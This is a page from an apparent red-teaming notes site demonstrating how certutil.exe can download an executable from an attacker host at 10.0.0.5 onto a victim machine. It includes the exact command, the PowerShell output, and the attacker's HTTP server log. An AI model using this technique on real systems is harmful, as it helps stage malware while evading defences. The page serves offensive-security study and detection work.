 Red Teaming Experiments
linkedin
github
@spotheplanet
patreon
Search...
Commandline Obfusaction
File Smuggling with HTML and
JavaScript
Timestomping
Alternate Data Streams
Hidden Files
Encode/Decode Data with
Certutil
Downloading Files with Certutil
Packed Binaries
Unloading Sysmon Driver
Bypassing IDS Signatures with
Simple Reverse Shells
Preventing 3rd Party DLLs from
Injecting into your Malware
ProcessDynamicCodePolicy:
Arbitrary Code Guard (ACG)
Parent Process ID (PPID)
Spoofing
Executing C# Assemblies from
Jscript and wscript with
DotNetToJscript
Enumeration and Discovery
Privilege Escalation
Credential Access & Dumping
Powered By GitBook
Downloading Files with Certutil
Downloading additional files to the victim system using native OS binary.
Execution
1 certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe
Administrator: Windows PowerShell
PS C:\experiments\certutil> certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe; md5sum bad.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
Kali2018 (Snapshot 3) [Running] - Oracle VM VirtualBox
/bin/bash 110x19
root@~/tools# md5sum /root/tools/40564.exe; cd /root/tools; python -m SimpleHTTPServer 80
5bc1f3e7525ab1444a7f2e2ccb0c63ef /root/tools/40564.exe
Serving HTTP on 0.0.0.0 port 80 ...
10.0.0.2 - - [11/Sep/2018 19:50:33] "GET /40564.exe HTTP/1.1" 200 -
10.0.0.2 - - [11/Sep/2018 19:50:33] "GET /40564.exe HTTP/1.1" 200 -
Copy link
CONTENTS
Execution
Observations